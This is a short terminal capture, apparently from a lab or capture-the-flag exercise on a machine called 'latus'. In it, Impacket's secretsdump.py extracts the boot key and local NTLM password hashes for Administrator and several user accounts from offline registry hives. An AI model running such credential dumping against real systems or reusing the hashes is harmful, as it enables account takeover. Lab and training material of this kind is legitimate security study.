 (kali㉿kali)-[~/Downloads/latus]
$ secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×77b3ecd33630d545a2c79806ff653b4e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b9243ca372d7fcf384dc5a685eaca8b9:::
emman.t:1000:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
emman:1001:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
admin01:1002:aad3b435b51404eeaad3b435b51404ee:a118f08c2940f0570cee0b015bba8492:::